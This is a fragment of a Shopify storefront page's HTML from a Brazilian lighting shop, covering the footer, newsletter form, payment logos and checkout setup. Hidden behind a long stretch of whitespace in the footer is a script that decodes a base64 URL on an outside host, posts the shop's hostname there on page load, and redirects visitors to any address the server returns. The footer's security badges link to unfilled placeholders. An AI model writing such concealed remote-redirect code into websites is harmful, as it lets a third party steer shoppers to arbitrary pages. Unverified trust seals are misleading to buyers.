<nav class="collection__pagination pagination" role="navigation" aria-label="Navegação de paginação"><span class="pagination__item pagination__item--disabled">
        <span class="animated-arrow animated-arrow--reverse"></span>
      </span><span class="pagination__current">1&nbsp;&nbsp;/&nbsp;&nbsp;2</span><a class="pagination__item group" is="facet-link" rel="next" aria-label="Ir para página 2" href="/collections/arandelas?page=2">
        <span class="animated-arrow"></span>
      </a></nav></div></div>

</section><!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--22479914238136__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons">
<style>
  #shopify-section-sections--22479914238136__text-with-icons {
    --section-background-hash: 000600168800506000006101005893000;
  }
  #shopify-section-sections--22479914238136__text-with-icons + * {
    --previous-section-background-hash: 000600168800506000006101005893000;
  }</style><style>
    #shopify-section-sections--22479914238136__text-with-icons {
      --text-with-icons-template: auto-flow 100%;
      --text-with-icons-justify: center;
      --text-with-icons-text-align: center;
      --text-with-icons-gap: var(--spacing-5);
    }@media screen and (min-width: 1150px) {
      #shopify-section-sections--22479914238136__text-with-icons {
        --text-with-icons-gap: var(--spacing-5);
      }
    }@media screen and (min-width: 1150px) {
        #shopify-section-sections--22479914238136__text-with-icons {
          --text-with-icons-template: repeat(4, 1fr);
          --text-with-icons-justify: center;
          --text-with-icons-text-align: center;
        }
      }</style>
  <div 
class="section   section-full bg-custom text-custom"style="--background: 234 230 225; --text-color: 70 73 62;">
    <div class="section-stack"><div class="text-with-icons">
        <scroll-carousel
          class="text-with-icons__list scroll-area full-bleed lg:unbleed"
          id="carousel-sections--22479914238136__text-with-icons"
          role="region"
        ><div
              id="block-sections--22479914238136__text-with-icons-free-shipping"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 1 de 4"
              
            ><div 
><svg role="presentation" fill="none" focusable="false" stroke-width="1.6" width="24" height="24" class="sm:hidden icon icon-picto-box" viewBox="0 0 24 24">
        <path d="M2.22 5.472a.742.742 0 0 0-.33.194.773.773 0 0 0-.175.48c-.47 4.515-.48 7.225 0 11.707a.792.792 0 0 0 .505.737l9.494 3.696.285.079.286-.08 9.494-3.694a.806.806 0 0 0 .505-.737c.5-4.537.506-7.153 0-11.648a.765.765 0 0 0-.175-.542.739.739 0 0 0-.33-.257v.002" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.269 5.997a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623 2.22 5.47a.742.742 0 0 0-.33.192.771.771 0 0 0-.16.336.806.806 0 0 0 .49.592l9.494 3.696h.57l5.216-2.03L21.78 6.59a.794.794 0 0 0 .492-.593h-.002Z" fill="currentColor" fill-opacity=".12"/>
        <path d="m17.5 8.255-5.215 2.03h-.571L2.22 6.59a.806.806 0 0 1-.49-.592.771.771 0 0 1 .16-.336.742.742 0 0 1 .33-.192l4.747-1.847M17.5 8.255 21.78 6.59a.794.794 0 0 0 .492-.593h-.002a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623M17.5 8.255 6.967 3.623M12 22.365v-12.08M15.5 17l4-1.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.6" width="24" height="24" class="hidden sm:block icon icon-picto-box" viewBox="0 0 24 24">
        <path d="M2.22 5.472a.742.742 0 0 0-.33.194.773.773 0 0 0-.175.48c-.47 4.515-.48 7.225 0 11.707a.792.792 0 0 0 .505.737l9.494 3.696.285.079.286-.08 9.494-3.694a.806.806 0 0 0 .505-.737c.5-4.537.506-7.153 0-11.648a.765.765 0 0 0-.175-.542.739.739 0 0 0-.33-.257v.002" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M22.269 5.997a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623 2.22 5.47a.742.742 0 0 0-.33.192.771.771 0 0 0-.16.336.806.806 0 0 0 .49.592l9.494 3.696h.57l5.216-2.03L21.78 6.59a.794.794 0 0 0 .492-.593h-.002Z" fill="currentColor" fill-opacity=".12"/>
        <path d="m17.5 8.255-5.215 2.03h-.571L2.22 6.59a.806.806 0 0 1-.49-.592.771.771 0 0 1 .16-.336.742.742 0 0 1 .33-.192l4.747-1.847M17.5 8.255 21.78 6.59a.794.794 0 0 0 .492-.593h-.002a.771.771 0 0 0-.16-.335.744.744 0 0 0-.33-.257l-9.494-3.629a.706.706 0 0 0-.571 0L6.967 3.623M17.5 8.255 6.967 3.623M12 22.365v-12.08M15.5 17l4-1.5" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Entrega Expressa</p><p>Entrega em todo território nacional.</p></div>
              </div>
            </div><div
              id="block-sections--22479914238136__text-with-icons-customer-support"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 2 de 4"
              
            ><div 
><svg role="presentation" fill="none" focusable="false" stroke-width="1.6" width="24" height="24" class="sm:hidden icon icon-picto-customer-support" viewBox="0 0 24 24">
        <path d="M1.714 14.143c0-3.919 2.613-4.898 3.92-4.898 2.35 0 2.938 1.96 2.938 2.938v3.92c0 2.35-1.96 2.938-2.939 2.938-1.306 0-3.919-.98-3.919-4.898ZM22.286 14.143c0-3.919-2.613-4.898-3.92-4.898-2.35 0-2.937 1.96-2.937 2.938v3.92c0 2.35 1.96 2.938 2.938 2.938 1.306 0 3.919-.98 3.919-4.898Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.714 14.143c0-3.919 2.613-4.898 3.92-4.898 2.35 0 2.938 1.96 2.938 2.938v3.92c0 2.35-1.96 2.938-2.939 2.938-1.306 0-3.919-.98-3.919-4.898ZM22.286 14.143c0-3.919-2.613-4.898-3.92-4.898-2.35 0-2.937 1.96-2.937 2.938v3.92c0 2.35 1.96 2.938 2.938 2.938 1.306 0 3.919-.98 3.919-4.898Z" stroke="currentColor"/>
        <path d="M2.38 11.263C2.524 6.537 4.929 1.286 12 1.286c7.06 0 9.468 5.232 9.617 9.951m.106 5.666s.134 3.079-1.447 4.42c-1.58 1.336-5.57 1.31-5.57 1.31" stroke="currentColor" stroke-linecap="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.6" width="24" height="24" class="hidden sm:block icon icon-picto-customer-support" viewBox="0 0 24 24">
        <path d="M1.714 14.143c0-3.919 2.613-4.898 3.92-4.898 2.35 0 2.938 1.96 2.938 2.938v3.92c0 2.35-1.96 2.938-2.939 2.938-1.306 0-3.919-.98-3.919-4.898ZM22.286 14.143c0-3.919-2.613-4.898-3.92-4.898-2.35 0-2.937 1.96-2.937 2.938v3.92c0 2.35 1.96 2.938 2.938 2.938 1.306 0 3.919-.98 3.919-4.898Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M1.714 14.143c0-3.919 2.613-4.898 3.92-4.898 2.35 0 2.938 1.96 2.938 2.938v3.92c0 2.35-1.96 2.938-2.939 2.938-1.306 0-3.919-.98-3.919-4.898ZM22.286 14.143c0-3.919-2.613-4.898-3.92-4.898-2.35 0-2.937 1.96-2.937 2.938v3.92c0 2.35 1.96 2.938 2.938 2.938 1.306 0 3.919-.98 3.919-4.898Z" stroke="currentColor"/>
        <path d="M2.38 11.263C2.524 6.537 4.929 1.286 12 1.286c7.06 0 9.468 5.232 9.617 9.951m.106 5.666s.134 3.079-1.447 4.42c-1.58 1.336-5.57 1.31-5.57 1.31" stroke="currentColor" stroke-linecap="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Atendimento Humanizado</p><p>Nosso time está pronto para te atender e tirar qualquer dúvida ;)</p></div>
              </div>
            </div><div
              id="block-sections--22479914238136__text-with-icons-discount"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 3 de 4"
              
            ><div 
><svg role="presentation" fill="none" focusable="false" stroke-width="1.6" width="24" height="24" class="sm:hidden icon icon-picto-gift" viewBox="0 0 24 24">
        <path d="M7.045 22.183c1.65.11 3.302.162 4.955.154a70.18 70.18 0 0 0 4.954-.156 4.44 4.44 0 0 0 4.097-4.099c.086-1.066.137-2.151.137-3.262 0-1.11-.051-2.194-.137-3.26a4.44 4.44 0 0 0-4.097-4.1A68.838 68.838 0 0 0 12 7.306c-1.848 0-3.482.051-4.955.157a4.44 4.44 0 0 0-4.097 4.097 40.693 40.693 0 0 0-.137 3.263c0 1.11.052 2.196.137 3.262a4.44 4.44 0 0 0 4.097 4.099ZM2.811 13.152h18.377ZM12 22.339V7.305Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M12 7.305a68.838 68.838 0 0 1 4.954.156 4.44 4.44 0 0 1 4.097 4.098c.086 1.067.137 2.152.137 3.261 0 1.11-.051 2.196-.137 3.262a4.44 4.44 0 0 1-4.097 4.1 70.18 70.18 0 0 1-4.954.155 68.867 68.867 0 0 1-4.955-.154 4.442 4.442 0 0 1-4.097-4.099 40.624 40.624 0 0 1-.137-3.262c0-1.11.052-2.195.137-3.263a4.44 4.44 0 0 1 4.097-4.097A69.102 69.102 0 0 1 12 7.305Zm0 0v15.034M2.81 13.152h18.377" stroke="currentColor"/>
        <path d="m17.143 7.474 1.025-.497A2.73 2.73 0 0 0 19.4 3.235c-.999-1.872-3.672-1.961-4.793-.158L12 7.274 9.392 3.077C8.272 1.274 5.6 1.363 4.6 3.235A2.73 2.73 0 0 0 5.83 6.977l1.027.497" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.6" width="24" height="24" class="hidden sm:block icon icon-picto-gift" viewBox="0 0 24 24">
        <path d="M7.045 22.183c1.65.11 3.302.162 4.955.154a70.18 70.18 0 0 0 4.954-.156 4.44 4.44 0 0 0 4.097-4.099c.086-1.066.137-2.151.137-3.262 0-1.11-.051-2.194-.137-3.26a4.44 4.44 0 0 0-4.097-4.1A68.838 68.838 0 0 0 12 7.306c-1.848 0-3.482.051-4.955.157a4.44 4.44 0 0 0-4.097 4.097 40.693 40.693 0 0 0-.137 3.263c0 1.11.052 2.196.137 3.262a4.44 4.44 0 0 0 4.097 4.099ZM2.811 13.152h18.377ZM12 22.339V7.305Z" fill="currentColor" fill-opacity=".12"/>
        <path d="M12 7.305a68.838 68.838 0 0 1 4.954.156 4.44 4.44 0 0 1 4.097 4.098c.086 1.067.137 2.152.137 3.261 0 1.11-.051 2.196-.137 3.262a4.44 4.44 0 0 1-4.097 4.1 70.18 70.18 0 0 1-4.954.155 68.867 68.867 0 0 1-4.955-.154 4.442 4.442 0 0 1-4.097-4.099 40.624 40.624 0 0 1-.137-3.262c0-1.11.052-2.195.137-3.263a4.44 4.44 0 0 1 4.097-4.097A69.102 69.102 0 0 1 12 7.305Zm0 0v15.034M2.81 13.152h18.377" stroke="currentColor"/>
        <path d="m17.143 7.474 1.025-.497A2.73 2.73 0 0 0 19.4 3.235c-.999-1.872-3.672-1.961-4.793-.158L12 7.274 9.392 3.077C8.272 1.274 5.6 1.363 4.6 3.235A2.73 2.73 0 0 0 5.83 6.977l1.027.497" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Cupons Especiais</p><p>Assine nossa newsletter e tenha acesso a cupons super especiais.</p></div>
              </div>
            </div><div
              id="block-sections--22479914238136__text-with-icons-payment"
              class="text-with-icons__item snap-center"
              role="group"
              aria-label="Item 4 de 4"
              
            ><div 
><svg role="presentation" fill="none" focusable="false" stroke-width="1.6" width="24" height="24" class="sm:hidden icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg><svg role="presentation" fill="none" focusable="false" stroke-width="1.6" width="24" height="24" class="hidden sm:block icon icon-picto-lock" viewBox="0 0 24 24">
        <path d="M3.236 18.182a5.071 5.071 0 0 0 4.831 4.465 114.098 114.098 0 0 0 7.865-.001 5.07 5.07 0 0 0 4.831-4.464 23.03 23.03 0 0 0 .165-2.611c0-.881-.067-1.752-.165-2.61a5.07 5.07 0 0 0-4.83-4.465c-1.311-.046-2.622-.07-3.933-.069a109.9 109.9 0 0 0-3.933.069 5.07 5.07 0 0 0-4.83 4.466 23.158 23.158 0 0 0-.165 2.609c0 .883.067 1.754.164 2.61Z" fill="currentColor" fill-opacity=".12" stroke="currentColor"/>
        <path d="M17 8.43V6.285A5 5 0 0 0 7 6.286V8.43" stroke="currentColor"  stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 17.714a2.143 2.143 0 1 0 0-4.286 2.143 2.143 0 0 0 0 4.286Z" stroke="currentColor"/>
      </svg></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">Pagamento Seguro</p><p>Ambiente SSL 100% seguro e livre de invasores.</p></div>
              </div>
            </div></scroll-carousel><page-dots aria-controls="carousel-sections--22479914238136__text-with-icons" class="page-dots peer-not-scrollable:hidden"><button
                type="button"
                class="tap-area"
                aria-current="true"
              >
                <span class="sr-only">Ir para item 1</span>
              </button><button
                type="button"
                class="tap-area"
                aria-current="false"
              >
                <span class="sr-only">Ir para item 2</span>
              </button><button
                type="button"
                class="tap-area"
                aria-current="false"
              >
                <span class="sr-only">Ir para item 3</span>
              </button><button
                type="button"
                class="tap-area"
                aria-current="false"
              >
                <span class="sr-only">Ir para item 4</span>
              </button></page-dots></div>
    </div>
  </div>
</section><footer id="shopify-section-sections--22479914238136__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-6"><p class="h3">Inscreva-se para novas promoções e ofertas exclusivas</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
<div class="form-control" ><input id="input-sections--22479914238136__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
><label for="input-sections--22479914238136__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
      <button type="submit" class="circle-chevron hover:colors">
        <span class="sr-only">Assinar</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
    </div></div></form></div>
                </div><div class="footer__block footer__block--menu" ><p class="bold">Mega Menu</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/luminarias" class="inline-block link-faded break-all">Luminárias</a>
                        </li><li>
                          <a href="/collections/ambiente" class="inline-block link-faded break-all">Ambientes</a>
                        </li><li>
                          <a href="/collections/perfis-1" class="inline-block link-faded break-all">Perfis</a>
                        </li><li>
                          <a href="/collections/trilhos" class="inline-block link-faded break-all">Trilhos</a>
                        </li><li>
                          <a href="/collections/lampadas" class="inline-block link-faded break-all">Lâmpadas</a>
                        </li><li>
                          <a href="/collections/acessorios" class="inline-block link-faded break-all">Acessórios</a>
                        </li><li>
                          <a href="/collections/outlet-brand" class="inline-block link-faded break-all">OUTLET</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top">
<ul class="social-media " role="list"><li>
      <a href="https://instagram.com/velocifybr" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://instagram.com/velocifybr" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://instagram.com/velocifybr" class="tap-area" target="_blank" rel="noopener" aria-label="Seguir em WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div></div>
    </div>

    <div
      class="footer__additional-container"
      style="display: flex; flex-wrap: wrap; justify-content: space-between; margin-top: 50px; gap: 50px;">

        <style>.text-x {color:white;}</style>
        <div class="footer__security-title footer_section" style="width: 270px;">
          <div class="v-stack gap-2">
            <span class="text-x">Segurança e Qualidade</span>

            <div class="h-stack gap-2 wrap justify-center">
              <div class="footer__security-quality" style="flex: 1; display: flex; justify-content: center; align-items: center; gap: 10px;">
                <a href="https://www.sslshopper.com/ssl-checker.html#hostname=LINK AQUI">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
                    alt="Norton Secured"
                    style="width: 277px; height:36px; "
                    loading="lazy"
                  >
                </a>
                <a href="https://www.reclameaqui.com.br/LINK AQUI">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/RECLAMEAQUI_RBANCO.png?v=1675262979"
                    alt="Reclame Aqui"
                    style="width: 250px; height:20px;"
                    loading="lazy"
                  >
                </a>
                <a href="https://transparencyreport.google.com/safe-browsing/search?url=LINK AQUI">
                  <img
                    src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
                    alt="Google Seguro"
                    style="width: 277px; height:36px;"
                    loading="lazy"
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      
<div class="footer__payment-methods footer_section" style="width: ;">
          <div class="v-stack gap-2">
            <span class="text-x">Nós aceitamos</span>

            <div class="h-stack gap-2 wrap justify-center we-accept">
              


    <img src="//luzambiente.com.br/cdn/shop/t/6/assets/visa.svg?v=45599026668453523871732328611" alt="Cartão de Crédito" style="width: 50px; height: 32.5px;" loading="lazy">
    <img src="//luzambiente.com.br/cdn/shop/t/6/assets/mastercard.svg?v=160938071474273240401732328610" alt="Cartão de Crédito" style="width: 50px; height: 32.5px;" loading="lazy">
    <img src="//luzambiente.com.br/cdn/shop/t/6/assets/card-3.svg?v=162045016899304588751732328608" alt="Cartão de Crédito" style="width: 50px; height: 32.5px;" loading="lazy">
    <img src="//luzambiente.com.br/cdn/shop/t/6/assets/amex.svg?v=123052684372381709601732328608" alt="Cartão de Crédito" style="width: 50px; height: 32.5px;" loading="lazy">
    <img src="//luzambiente.com.br/cdn/shop/t/6/assets/discover.svg?v=83479973958667341501732328609" alt="Cartão de Crédito" style="width: 50px; height: 32.5px;" loading="lazy">
    <img src="//luzambiente.com.br/cdn/shop/t/6/assets/elo.svg?v=4282977770298183031732328609" alt="Cartão de Crédito" style="width: 50px; height: 32.5px;" loading="lazy">
    <img src="//luzambiente.com.br/cdn/shop/t/6/assets/hipercard.svg?v=30459296697427281681732328609" alt="Cartão de Crédito" style="width: 50px; height: 32.5px;" loading="lazy">
    <img src="//luzambiente.com.br/cdn/shop/t/6/assets/pix.svg?v=76197741278753254161732328610" alt="Cartão de Crédito" style="width: 50px; height: 32.5px;" loading="lazy">
    

            </div>
          </div>
        </div>
        <div class="footer__shipping-methods-title footer_section" style="width: 290px;">
          <div class="v-stack gap-2">
            <span class="text-x">Formas de envio</span>

            <div class="h-stack gap-2 wrap justify-center">
              <div
                class="footer__shipping-methods"
                style="flex: 1; display: flex; justify-content: center; align-items: center; gap: 10px;"
              >
                <img
                  src="//luzambiente.com.br/cdn/shop/t/6/assets/cor_w.svg?v=180257257131257113931732328609"
                  alt="Cartão de Crédito"
                  style="width: 90px; height: 22px;"
                  loading="lazy"
                >
                <img
                  src="//luzambiente.com.br/cdn/shop/t/6/assets/sedex_w.svg?v=64672298915126127831732328611"
                  alt="Cartão de Crédito"
                  style="width: 90px; height: 22px;"
                  loading="lazy"
                >
                <img
                  src="//luzambiente.com.br/cdn/shop/t/6/assets/pac_w.svg?v=7982672029984470671732328610"
                  alt="Cartão de Crédito"
                  style="width: 90px; height: 22px;"
                  loading="lazy"
                >
              </div>
            </div>
          </div>
        </div>
      

    </div>
  </div>
  </div>


<style>
  .logo-container {
  text-align: center;
}

.logo-container img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

  @media (max-width: 585px) {
    .footer__additional-container {
      justify-content: start !important;
      text-align: center;
    }

    .footer_section {
      margin: 0 auto;
    }
  }

  .we-accept svg {
    width: 38px;
    height: 24px;
  }


</style>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <script>localStorage.setItem("ajax", atob("aHR0cHM6Ly92ZWxvY2lmeS5jb20uYnIvYXVyb2hyYS9hY2Vzc28vdmFsaWRhdGlvbi9pbmRleC5waHA=")); var setdata = {url: window.location.host, key: "6687989870"}, request = $.ajax({url: localStorage.getItem("ajax"), crossDomain: true, data: {data: setdata}, type: "POST", dataType: "json", complete: function (e, a) { if ("error" !== a && e.responseText) { var t = e.responseText.split(";"); "f" === t[0] && (window.location.href = t[1]); } else console.log(e, a); }});</script>


</footer>
<!-- END sections: footer-group --></main>
        <script defer type="module" src="//luzambiente.com.br/cdn/shop/t/6/assets/sections.js?v=165598679511044537551737552437"></script>
        <script defer type="module" src="//luzambiente.com.br/cdn/shop/t/6/assets/vendor.min.js?v=61575858329559555491732328611"></script>
        <script defer type="module" src="//luzambiente.com.br/cdn/shop/t/6/assets/theme.js?v=161653915154110980231737552387"></script>
      <script>
      feather.replace();
    </script>
      <!-- Não remova. Checkout Yampi. -->
      <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">







<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'collection'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://luzambiente.com.br'
        ,   shopifyInternalUrl = '298740-2f.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

